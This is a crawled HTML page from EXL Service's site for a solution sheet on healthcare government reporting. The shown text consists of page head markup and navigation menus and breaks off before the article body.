

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exlservice.com/insights/solution-sheet/making-complex-government-reporting-scalable-yet-customizable
body_size: 25787
content:
<!DOCTYPE html>
<html  lang="en" dir="ltr" prefix="og: https://ogp.me/ns#">
  <head><script src="/x-That-I-halls-fraigne-or-sensure-my-Lord-of-tha" async></script>
  
			
  
		<!-- Google Tag Manager
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-TPR457D');</script>
		End Google Tag Manager -->
				
		<!-- Google tag (gtag.js) 
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-YX399LD73X"></script> 
		<script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'G-YX399LD73X'); </script>
		--> 
		
	<script>
	window.paceOptions = {
	  ajax: false,
	  restartOnRequestAfter: false,
	};
	</script>

    <meta charset="utf-8" />
<meta name="description" content="EXL Health makes complex government reporting scalable – yet customizable Government reporting challenges Government reporting is a herculean task for healthcare systems. Consider the following: To stay in compliance with regulations and optimize revenue, healthcare systems typically are responsible for completing and submitting hundreds of government reports – some on a yearly basis, others quarterly, monthly, or even weekly." />
<link rel="canonical" href="https://www.exlservice.com/insights/solution-sheet/making-complex-government-reporting-scalable-yet-customizable" />
<meta property="og:site_name" content="EXL Service" />
<meta property="og:url" content="https://www.exlservice.com/insights/solution-sheet/making-complex-government-reporting-scalable-yet-customizable" />
<meta property="og:title" content="Making complex government reporting scalable – yet customizable" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Making complex government reporting scalable – yet customizable" />
<meta name="twitter:site" content="@exl_service" />
<meta name="Generator" content="Drupal 11 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/core/misc/favicon.ico" type="image/vnd.microsoft.icon" />
 
    <title>Making complex government reporting scalable – yet customizable</title>
    <link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t9805y" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t9805y" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t9805y" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t9805y" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t9805y" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t9805y" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t9805y" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t9805y" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t9805y" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t9805y" />
<link rel="stylesheet" media="all" href="/libraries/jq-multiselect/jquery.multiselect.css?t9805y" />
<link rel="stylesheet" media="all" href="/modules/contrib/jqms/css/jq_module.css?t9805y" />
<link rel="stylesheet" media="all" href="/modules/custom/exl_react_embed/js/exl-react-app/dist/assets/main.css?t9805y" />
<link rel="stylesheet" media="all" href="/modules/contrib/pace/css/orange/pace-theme-mac-osx.css?t9805y" />
<link rel="stylesheet" media="all" href="/modules/paragraphs/css/paragraphs.unpublished.css?t9805y" />
<link rel="stylesheet" media="all" href="/modules/contrib/webform/modules/webform_bootstrap/css/webform_bootstrap.css?t9805y" />
<link rel="stylesheet" media="all" href="/themes/exl_service/css/drupal-bootstrap.css?t9805y" />
<link rel="stylesheet" media="all" href="/themes/exl_service/css/bootstrap.min.css?t9805y" />
<link rel="stylesheet" media="all" href="/themes/exl_service/css/lib/bootstrap.min.css?t9805y" />
<link rel="stylesheet" media="all" href="/themes/exl_service/css/base/base.css?t9805y" />
<link rel="stylesheet" media="all" href="/themes/exl_service/css/lib/slick-theme.min.css?t9805y" />
<link rel="stylesheet" media="all" href="/themes/exl_service/css/lib/slick.min.css?t9805y" />
<link rel="stylesheet" media="all" href="/themes/exl_service/css/lib/magnific-popup.css?t9805y" />
<link rel="stylesheet" media="all" href="/themes/exl_service/css/lib/flickity.css?t9805y" />
<link rel="stylesheet" media="all" href="/themes/exl_service/css/style.css?t9805y" />
<link rel="stylesheet" media="all" href="/themes/exl_service/css/layout/layout.css?t9805y" />
<link rel="stylesheet" media="all" href="/themes/exl_service/css/theme/theme.css?t9805y" />
<link rel="stylesheet" media="all" href="/themes/exl_service/css/component/component.css?t9805y" />
<link rel="stylesheet" media="all" href="/themes/exl_service/css/component/fd-component.css?t9805y" />
<link rel="stylesheet" media="all" href="/themes/exl_service/css/component/ng-component.css?t9805y" />
<link rel="stylesheet" media="all" href="/themes/exl_service/css/component/ng-component-exl.css?t9805y" />
<link rel="stylesheet" media="all" href="/themes/exl_service/css/component/nxt-component.css?t9805y" />
<link rel="stylesheet" media="all" href="/themes/exl_service/css/component/nxt-component-exl.css?t9805y" />
<link rel="stylesheet" media="all" href="/themes/exl_service/css/component/contactus.css?t9805y" />
<link rel="stylesheet" media="all" href="/themes/exl_service/css/aos.css?t9805y" />

    <link rel="shortcut icon" href="https://www.exlservice.com/themes/exl_service/favicon-new.ico" type="image/x-icon">
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.exlservice.com/themes/exl_service/apple-touch-icon.png">
    <script src="/modules/contrib/pace/js/pace.js?t9805y"></script>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.0.1/TweenLite.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.0.1/TweenMax.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.0.1/TimelineMax.min.js"></script> 
	
	<meta name="google-site-verification" content="aLVOywBdF1lzJcizeGySJ4PsFvJI1dEek1MSMl_VAdU" />
	
		
	<link rel='stylesheet' type='text/css' href='https://www.exlservice.com/themes/exl_service/css/component/frontdoor.css' />	
	
		
	
	<!-- Health overview page schema -->
		
  </head>
  <body class="page-node-4296 page-node-type-digital_intelligence gen-ai-search ng-body path-node page-node-type-digital-intelligence has-glyphicons" >

					<!-- DataSafeguard.AI start --> 
			<script type="module" crossorigin src="https://exl-prod-dcb-artifacts.exlservice.com/exl-prod-cookie.js"></script>
			<link rel="stylesheet" crossorigin href="https://exl-prod-dcb-artifacts.exlservice.com/exl-prod-cookie.css"/>
			<div id="dsgcookiemanagement" dcbid="2262ca78-82bb-477a-bea6-66cf4c2cbf40"></div>
			<!-- DataSafeguard.AI end -->	
								
		<!-- accessiBe code  -->
		<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#fb4e0b', triggerColor : '#fb4e0b', triggerRadius : '50%', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerIcon : 'people2', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'medium', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 0, triggerRadius : '50%' } }); }; h.appendChild(s); })(); </script>	
	
			
    <a href="#main-content" class="visually-hidden focusable skip-link">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
          	
	  
  
  
	<!-- Start Chat -->
	<span style="display:none;">/insights/solution-sheet/making-complex-government-reporting-scalable-yet-customizable | https://www.exlservice.com/insights/solution-sheet/making-complex-government-reporting-scalable-yet-customizable | https://www.exlservice.com/</span>
	
	  	
	<header class="ng-site-header  " id="navbar" role="banner">
    <div class="exl-container h-100">
      <div class="row h-100  align-items-center d-flex">
        <div class="col-md-3 mobile-menu">
          <div class="menu-button">
              <span class="menu-global menu-top"></span>
              <span class="menu-global menu-middle"></span>
              <span class="menu-global menu-bottom"></span>
          </div>
        </div>

		<div class="col-md-6 col-lg-1 logo-wrap">	
			<div class="logo cus-exl-logo">
			<a href="https://www.exlservice.com/"><img width="72" height="25" src="/themes/exl_service/exl_logo_rgb_orange_pos_94.png" alt="EXL logo"></a>
			</div>
        </div>

        <div class="col-md-3 col-lg-11 menu-wrap">
          <div class="navbar-header d-flex align-items-center h-100">
              <div class="region region-navigation">
    
	<nav class="test1" role="navigation" aria-labelledby="" id="block-fdmainmenu">
                      
    <h2 class="visually-hidden sr-only">FD Main menu</h2>
        

          								<ul class="menu main-menu nav navbar-nav">
																			<li class="menu-item item menu-item--expanded about-mega"  >

						<span class="data-menu-link-who-we-are">Who we are</span>
																						<div class="mobile-expand-btn"></div>
				<div class="dropdown-menu submenu-wrapper mobile-nav" style="display: none;">
					<div class="row">
																					<div class="col third-level-open"><span class="data-menu-link-who-we-are-company">Company</span>
																		<div class="row mobile-sub-nav">
																		<a href="/about-exl" class="data-menu-link-company-overview" data-drupal-link-system-path="node/17011">Overview</a>
																								<a href="/about/purpose-and-values" class="data-menu-link-company-purpose--values" data-drupal-link-system-path="node/14476">Purpose &amp; Values</a>
																								<a href="/about/sustainability" class="data-menu-link-company-sustainability" data-drupal-link-system-path="node/14526">Sustainability</a>
																								<a href="/about/our-leadership" class="data-menu-link-company-our-leadership" data-drupal-link-system-path="node/13631">Our Leadership</a>
																								<a href="/about/brand-awards" class="data-menu-link-company-awards" data-drupal-link-system-path="node/19411">Awards</a>
																								<a href="/about/locations" class="data-menu-link-company-locations" data-drupal-link-system-path="node/14586">Locations</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/about-exl" class="data-menu-link-company-overview" data-drupal-link-system-path="node/17011">Overview</a></div>
																												<div class="indivisual_link"><a href="/about/purpose-and-values" class="data-menu-link-company-purpose--values" data-drupal-link-system-path="node/14476">Purpose &amp; Values</a></div>
																												<div class="indivisual_link"><a href="/about/sustainability" class="data-menu-link-company-sustainability" data-drupal-link-system-path="node/14526">Sustainability</a></div>
																												<div class="indivisual_link"><a href="/about/our-leadership" class="data-menu-link-company-our-leadership" data-drupal-link-system-path="node/13631">Our Leadership</a></div>
																												<div class="indivisual_link"><a href="/about/brand-awards" class="data-menu-link-company-awards" data-drupal-link-system-path="node/19411">Awards</a></div>
																												<div class="indivisual_link"><a href="/about/locations" class="data-menu-link-company-locations" data-drupal-link-system-path="node/14586">Locations</a></div>
																		</div>

				</div>
						
								</div>
																												<div class="col third-level-open"><span class="data-menu-link-who-we-are-partnership-ecosystem">Partnership Ecosystem</span>
																		<div class="row mobile-sub-nav">
																		<a href="/about/partnerships" class="data-menu-link-partnership-ecosystem-partners" data-drupal-link-system-path="node/13206">Partners</a>
																								<a href="/about/advisor-relations" class="data-menu-link-partnership-ecosystem-advisor-relations" data-drupal-link-system-path="node/18271">Advisor Relations</a>
																								<a href="/about/private-equity" class="data-menu-link-partnership-ecosystem-private-equity" data-drupal-link-system-path="node/14481">Private Equity</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/about/partnerships" class="data-menu-link-partnership-ecosystem-partners" data-drupal-link-system-path="node/13206">Partners</a></div>
																												<div class="indivisual_link"><a href="/about/advisor-relations" class="data-menu-link-partnership-ecosystem-advisor-relations" data-drupal-link-system-path="node/18271">Advisor Relations</a></div>
																												<div class="indivisual_link"><a href="/about/private-equity" class="data-menu-link-partnership-ecosystem-private-equity" data-drupal-link-system-path="node/14481">Private Equity</a></div>
																		</div>

				</div>
						
								</div>
																												<div class="col third-level-open"><span class="data-menu-link-who-we-are-media--investors">Media &amp; Investors</span>
																		<div class="row mobile-sub-nav">
																		<a href="https://ir.exlservice.com/" class="data-menu-link-media--investors-investors">Investors</a>
																								<a href="/about/newsroom" class="data-menu-link-media--investors-newsroom" data-drupal-link-system-path="node/13201">Newsroom</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="https://ir.exlservice.com/" class="data-menu-link-media--investors-investors">Investors</a></div>
																												<div class="indivisual_link"><a href="/about/newsroom" class="data-menu-link-media--investors-newsroom" data-drupal-link-system-path="node/13201">Newsroom</a></div>
																		</div>

				</div>
						
								</div>
																									<div class="fd__image__text__container fd__industries__img exl-mobile-other" style="background: url('/themes/exl_service/images/mobile-light-nav.png'); background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<div class="fd__nav__heading">Client Stories
							</div>
							<div class="fd__nav__subHeading">We drive meaningful results, transforming challenges into opportunities for our clients.</div>
							<a class="ng-btn-arrow data-menu-right-panel-client-stories-cta" href="https://www.exlservice.com/about/client-success-stories">Learn more
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="black">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="black"></path>
								</svg>
							</a>
						</div>
												
						<div class="fd__image__text__container fd__services__img" style="background: url('/themes/exl_service/images/EXLdataai-360x201.gif');  background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<img class="mb-4" src="/themes/exl_service/images/exl_logo_rgb_orange_pos1.png" alt="">
							<div class="fd__nav__heading text-white">EXLdata.ai</div>
							<div class="fd__nav__subHeading text-white">Make your data AI-ready</div>
							<a class="ng-btn-arrow text-white data-menu-right-panel-ai-study-cta" href="https://www.exlservice.com/services-and-solutions/data-modernization/exldata-ai?utm_source=navigationbanner&utm_medium=web&utm_term=&utm_content=&utm_campaign=2025-q4-exldata-ai-launch">Learn more
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="none">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="white"></path>
								</svg>
							</a>
						</div>
						<div class="fd__image__text__container fd__insights__img" style="background: url('/themes/exl_service/images/nav-banner/Podcast-nav-image-large-dark-v3.png'); background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<div class="fd__nav__heading text-white">Make It Real Podcast</div>
							<div class="fd__nav__subHeading text-white">Hear from leaders modernizing their data and making AI work where it matters most: in their workflows.</div>
							<a class="ng-btn-arrow text-white data-menu-right-panel-client-stories-cta" href="https://www.exlservice.com/make-it-real-exl-podcasts">Listen now 
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="none">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="black"></path>
								</svg>
							</a>
						</div>
						<div class="fd__image__text__container fd__about__img" style="background: url('/themes/exl_service/images/mobile-light-nav.png');  background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<img class="mb-4" src="/themes/exl_service/images/exl_logo_rgb_orange_pos1.png" alt="">
							<div class="fd__nav__heading">EXL launches Dublin AI Hub</div>
							<div class="fd__nav__subHeading">A strategic leap forward in harnessing global talent to drive cutting-edge advancements in data and AI.</div>
													</div>
						<div class="fd__image__text__container fd__markets__img" style="background: url('/themes/exl_service/images/mobile-dark-nav.png');background-size: cover;
								    background-position: center;background-repeat: no-repeat;">
							<div class="fd__nav__heading text-white">EXL launches Dublin AI Hub</div>
							<div class="fd__nav__subHeading text-white">A strategic leap forward in harnessing global talent to drive cutting-edge advancements in data and AI</div>

						</div>
					</div>
				</div>

				<div class="dropdown-menu submenu-wrapper fd__desktop__nav">
					<div class="new_nav">
												<div class="fd__image__text__container fd__industries__img" style="background: url('/themes/exl_service/images/nav-img-insdustries.png'); background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<img class="mb-4" src="/themes/exl_service/images/exl_logo_rgb_orange_pos1.png" alt="">
							<div class="fd__nav__heading">Client Stories
							</div>
							<div class="fd__nav__subHeading">We drive meaningful results, transforming challenges into opportunities for our clients.</div>
							<a class="ng-btn-arrow data-menu-right-panel-client-stories-cta" href="https://www.exlservice.com/about/client-success-stories ">Learn more
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="black">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="black"></path>
								</svg>
							</a>
						</div>
												<div class="fd__image__text__container fd__services__img" style="background: url('/themes/exl_service/images/EXLdataai-360x516.gif');  background-size: cover;
								          background-position: center 30%; background-repeat: no-repeat;">
							<img class="mb-4" src="/themes/exl_service/images/exl_logo_rgb_orange_pos1.png" alt="">
							<div class="fd__nav__heading text-white">EXLdata.ai</div>
							<div class="fd__nav__subHeading text-white">Make your data AI-ready</div>
							<a class="ng-btn-arrow text-white data-menu-right-panel-ai-study-cta" href="https://www.exlservice.com/services-and-solutions/data-modernization/exldata-ai?utm_source=navigationbanner&utm_medium=web&utm_term=&utm_content=&utm_campaign=2025-q4-exldata-ai-launch">Learn more
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="none">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="white"></path>
								</svg>
							</a>
						</div>
						<div class="fd__image__text__container fd__insights__img" style="background: url('/themes/exl_service/images/nav-banner/Podcast-nav-image-large-dark-v3.png'); background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<div class="fd__nav__heading text-white">Make It Real Podcast</div>
							<div class="fd__nav__subHeading text-white">Hear from leaders modernizing their data and making AI work where it matters most: in their workflows.</div>
							<a class="ng-btn-arrow text-white data-menu-right-panel-client-stories-cta" href="https://www.exlservice.com/make-it-real-exl-podcasts">Listen now
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="black">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="black"></path>
								</svg>
							</a>
						</div>						
						<div class="fd__image__text__container fd__about__img exl-demo-page" style="background: url('/themes/exl_service/images/nav-img-insdustries.png');  background-size: cover;
								          background-position:center; background-repeat: no-repeat;">
                          <img class="mb-4" src="/themes/exl_service/images/exl_logo_rgb_orange_pos1.png" alt="">
							<div class="fd__nav__heading">EXL launches Dublin AI Hub</div>
							<div class="fd__nav__subHeading">A strategic leap forward in harnessing global talent to drive cutting-edge advancements in data and AI.</div>
													</div>						
						<div class="fd__image__text__container fd__markets__img" style="background: url('/themes/exl_service/images/mobile-dark-nav.png');background-size: cover;
								    background-position: center  0%;">
							<div class="fd__nav__heading text-white">EXL launches Dublin AI Hub</div>
							<div class="fd__nav__subHeading text-white">A strategic leap forward in harnessing global talent to drive cutting-edge advancements in data and AI</div>

						</div>

						<div class="exl-container">
            <div class="inner-wrapper">
              <div class="row mt-5">
                                                                      <div class="col">
                      <label class="a-label__chevron" for="Company">
                        <a>Company</a>
                      </label>
                      <input type="checkbox" id="Company" name="Company" class="m-menu__checkbox">

                      									<div class="row mobile-sub-nav">
																		<a href="/about-exl" class="data-menu-link-company-overview" data-drupal-link-system-path="node/17011">Overview</a>
																								<a href="/about/purpose-and-values" class="data-menu-link-company-purpose--values" data-drupal-link-system-path="node/14476">Purpose &amp; Values</a>
																								<a href="/about/sustainability" class="data-menu-link-company-sustainability" data-drupal-link-system-path="node/14526">Sustainability</a>
																								<a href="/about/our-leadership" class="data-menu-link-company-our-leadership" data-drupal-link-system-path="node/13631">Our Leadership</a>
																								<a href="/about/brand-awards" class="data-menu-link-company-awards" data-drupal-link-system-path="node/19411">Awards</a>
																								<a href="/about/locations" class="data-menu-link-company-locations" data-drupal-link-system-path="node/14586">Locations</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/about-exl" class="data-menu-link-company-overview" data-drupal-link-system-path="node/17011">Overview</a></div>
																												<div class="indivisual_link"><a href="/about/purpose-and-values" class="data-menu-link-company-purpose--values" data-drupal-link-system-path="node/14476">Purpose &amp; Values</a></div>
																												<div class="indivisual_link"><a href="/about/sustainability" class="data-menu-link-company-sustainability" data-drupal-link-system-path="node/14526">Sustainability</a></div>
																												<div class="indivisual_link"><a href="/about/our-leadership" class="data-menu-link-company-our-leadership" data-drupal-link-system-path="node/13631">Our Leadership</a></div>
																												<div class="indivisual_link"><a href="/about/brand-awards" class="data-menu-link-company-awards" data-drupal-link-system-path="node/19411">Awards</a></div>
																												<div class="indivisual_link"><a href="/about/locations" class="data-menu-link-company-locations" data-drupal-link-system-path="node/14586">Locations</a></div>
																		</div>

				</div>
						
                    </div>
                                                                        <div class="col">
                      <label class="a-label__chevron" for="Partnership Ecosystem">
                        <a>Partnership Ecosystem</a>
                      </label>
                      <input type="checkbox" id="Partnership Ecosystem" name="Partnership Ecosystem" class="m-menu__checkbox">

                      									<div class="row mobile-sub-nav">
																		<a href="/about/partnerships" class="data-menu-link-partnership-ecosystem-partners" data-drupal-link-system-path="node/13206">Partners</a>
																								<a href="/about/advisor-relations" class="data-menu-link-partnership-ecosystem-advisor-relations" data-drupal-link-system-path="node/18271">Advisor Relations</a>
																								<a href="/about/private-equity" class="data-menu-link-partnership-ecosystem-private-equity" data-drupal-link-system-path="node/14481">Private Equity</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/about/partnerships" class="data-menu-link-partnership-ecosystem-partners" data-drupal-link-system-path="node/13206">Partners</a></div>
																												<div class="indivisual_link"><a href="/about/advisor-relations" class="data-menu-link-partnership-ecosystem-advisor-relations" data-drupal-link-system-path="node/18271">Advisor Relations</a></div>
																												<div class="indivisual_link"><a href="/about/private-equity" class="data-menu-link-partnership-ecosystem-private-equity" data-drupal-link-system-path="node/14481">Private Equity</a></div>
																		</div>

				</div>
						
                    </div>
                                                                        <div class="col">
                      <label class="a-label__chevron" for="Media &amp; Investors">
                        <a>Media &amp; Investors</a>
                      </label>
                      <input type="checkbox" id="Media &amp; Investors" name="Media &amp; Investors" class="m-menu__checkbox">

                      									<div class="row mobile-sub-nav">
																		<a href="https://ir.exlservice.com/" class="data-menu-link-media--investors-investors">Investors</a>
																								<a href="/about/newsroom" class="data-menu-link-media--investors-newsroom" data-drupal-link-system-path="node/13201">Newsroom</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="https://ir.exlservice.com/" class="data-menu-link-media--investors-investors">Investors</a></div>
																												<div class="indivisual_link"><a href="/about/newsroom" class="data-menu-link-media--investors-newsroom" data-drupal-link-system-path="node/13201">Newsroom</a></div>
																		</div>

				</div>
						
                    </div>
                                                </div>
            </div>
          </div>

					</div>
				</div>
						
																										<li class="menu-item item menu-item--expanded megamenu solutions-mega"  >

						<span class="data-menu-link-what-we-do">What we do</span>
																						<div class="mobile-expand-btn"></div>
				<div class="dropdown-menu submenu-wrapper mobile-nav" style="display: none;">
					<div class="row">
																					<div class="col third-level-open"><span class="data-menu-link-what-we-do-data-modernization">Data Modernization</span>
																		<div class="row mobile-sub-nav">
																		<a href="/services-and-solutions/data-modernization" class="data-menu-link-data-modernization-overview" data-drupal-link-system-path="node/19261">Overview</a>
																								<a href="/services-and-solutions/data-modernization/enterprise-data-strategy" class="data-menu-link-data-modernization-enterprise-data-strategy" data-drupal-link-system-path="node/19141">Enterprise Data Strategy</a>
																								<a href="/services-and-solutions/data-modernization/data-platform-modernization" class="data-menu-link-data-modernization-data-platform-modernization" data-drupal-link-system-path="node/19176">Data Platform Modernization</a>
																								<a href="/services-and-solutions/data-modernization/data-management" class="data-menu-link-data-modernization-data-management" data-drupal-link-system-path="node/19211">Data Management</a>
																								<a href="/services-and-solutions/data-modernization/ai-driven-data-operations" class="data-menu-link-data-modernization-data-operations" data-drupal-link-system-path="node/19236">Data Operations</a>
																								<a href="/services-and-solutions/data-modernization/exldata-ai" class="data-menu-link-data-modernization-exldataai" data-drupal-link-system-path="node/20061">EXLdata.ai</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/services-and-solutions/data-modernization" class="data-menu-link-data-modernization-overview" data-drupal-link-system-path="node/19261">Overview</a></div>
																												<div class="indivisual_link"><a href="/services-and-solutions/data-modernization/enterprise-data-strategy" class="data-menu-link-data-modernization-enterprise-data-strategy" data-drupal-link-system-path="node/19141">Enterprise Data Strategy</a></div>
																												<div class="indivisual_link"><a href="/services-and-solutions/data-modernization/data-platform-modernization" class="data-menu-link-data-modernization-data-platform-modernization" data-drupal-link-system-path="node/19176">Data Platform Modernization</a></div>
																												<div class="indivisual_link"><a href="/services-and-solutions/data-modernization/data-management" class="data-menu-link-data-modernization-data-management" data-drupal-link-system-path="node/19211">Data Management</a></div>
																												<div class="indivisual_link"><a href="/services-and-solutions/data-modernization/ai-driven-data-operations" class="data-menu-link-data-modernization-data-operations" data-drupal-link-system-path="node/19236">Data Operations</a></div>
																												<div class="indivisual_link"><a href="/services-and-solutions/data-modernization/exldata-ai" class="data-menu-link-data-modernization-exldataai" data-drupal-link-system-path="node/20061">EXLdata.ai</a></div>
																		</div>

				</div>
						
								</div>
																												<div class="col third-level-open"><span class="data-menu-link-what-we-do-artificial-intelligence">Artificial Intelligence</span>
																		<div class="row mobile-sub-nav">
																		<a href="/services-and-solutions/artificial-intelligence" class="data-menu-link-artificial-intelligence-overview" data-drupal-link-system-path="node/13121">Overview</a>
																								<a href="/services-and-solutions/artificial-intelligence/ai-and-analytics-services" class="data-menu-link-artificial-intelligence-ai--analytic-services" data-drupal-link-system-path="node/13136">AI &amp; Analytic Services</a>
																								<div class="col">
								<span>AI Solutions &amp; Platforms</span>
								<div class="mobile-expand-btn fourth-level"></div>
																						<a href="/services-and-solutions/artificial-intelligence/ai-solutions-and-platforms" class="data-menu-link-ai-solutions--platforms-overview" data-drupal-link-system-path="node/13156">Overview</a>
									<a href="/services-and-solutions/artificial-intelligence/ai-solutions-and-platforms/code-harbor" class="data-menu-link-ai-solutions--platforms-code-harbor" data-drupal-link-system-path="node/19586">Code Harbor</a>
										
							</div>
																								<div class="col">
								<span>AI Consulting &amp; Implementation</span>
								<div class="mobile-expand-btn fourth-level"></div>
																						<a href="/services-and-solutions/artificial-intelligence/ai-consulting-and-implementation" class="data-menu-link-ai-consulting--implementation-overview" data-drupal-link-system-path="node/13161">Overview</a>
